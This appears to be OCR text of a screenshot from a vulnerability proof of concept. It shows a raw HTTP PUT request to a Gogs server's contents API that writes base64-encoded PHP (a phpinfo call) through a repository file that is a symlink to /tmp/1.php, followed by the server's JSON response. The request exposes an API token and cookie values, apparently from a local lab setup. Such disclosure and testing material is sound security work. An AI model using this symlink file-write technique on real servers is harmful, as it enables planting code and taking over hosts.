 1 PUT /api/v1/repos/admin1/aad/contents/test.log HTTP/1.1
2 Host ? : 10.211.55.2:3000
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: lang=zh-CN; i_like_gogs=5ffa15fe4d7cf341
5 Upgrade-Insecure-Requests: 1
6 Authorization: token 3d540c72e3a5fed2cfb27ce4fb95eb46bf4dc39f
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/json
11
12 {
13 "content":"{{base64(<?php phpinfo();)}}",
14 "message": "aaa",
15 "branch": "main"
16 }
3 Content-Type: application/json; charset=UTF-8
4 Date: Thu, 26 Jun 2025 09:06:04 GMT
5 Set-Cookie: _csrf=KQA7zBJZKzXKJIkjpK9Ye2VKH1U6MTc1MDkyODc0OTkxMDg3NDAwMA; Path=/;
Domain=localhost; Expires=Fri, 27 Jun 2025 09:05:49 GMT; HttpOnly
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 Content-Length: 1723
9
10 {"commit":{"url":"http://localhost:3000/api/v1/repos/admin1/aad/contents/test.log",
"sha":"8dce2d3613d414a35c2127daeb6f4a02a80db76a","html_url":"http://localhost:3000/
admin1/aad/commits/8dce2d3613d414a35c2127daeb6f4a02a80db76a","commit":
{"url":"http://localhost:3000/api/v1/repos/admin1/aad/contents/test.log","author":
{"name":"admin1","email":"admin1@qq.com","date":"2025-06-26T17:00:46+08:00"},
"committer":{"name":"admin1","email":"admin1@qq.com","date":"2025-06-26T17:00:46
+08:00"},"message":"aaa","tree":{"url":"http://localhost:3000/api/v1/repos/admin1/
aad/tree/8dce2d3613d414a35c2127daeb6f4a02a80db76a",
"sha":"8dce2d3613d414a35c2127daeb6f4a02a80db76a"}},"author":{"id":1,
"username":"admin1","login":"admin1","full_name":"","email":"admin1@qq.com",
"avatar_url":"https://secure.gravatar.com/avatar/f43865e7503528af09729ce010f7fabc?
d=identicon"},"committer":{"id":1,"username":"admin1","login":"admin1",
"full_name":"","email":"admin1@qq.com","avatar_url":"https://secure.gravatar.com/
avatar/f43865e7503528af09729ce010f7fabc?d=identicon"},"parents":[{"url":"http://
localhost:3000/api/v1/repos/admin1/aad/commits/
71642d8bdf098dfe657d5a26887b30123cfebeda",
"sha":"71642d8bdf098dfe657d5a26887b30123cfebeda"}]},"content":{"type":"symlink",
"target":"/tmp/1.php","size":10,"name":"test.log","path":"test.log",
"sha":"2f52650afc41c431228fe52b6e9941de5beea4bb","url":"http://localhost:3000/api/
v1/repos/admin1/aad/contents/test.log","git_url":"","html_url":"http://
localhost:3000/admin1/aad/src/main/test.log","download_url":"http://localhost:3000/
admin1/aad/raw/main/test.log","_links":{"git":"","self":"http://localhost:3000/api/
v1/repos/admin1/aad/contents/test.log","html":"http://localhost:3000/admin1/aad/src/
main/test.log"}}}
远端地址:127.0.0.1:8922; 响应
时间:14928ms; 总耗时:14943
ms; URL:http://10.211.55.2:30
00/api/v1...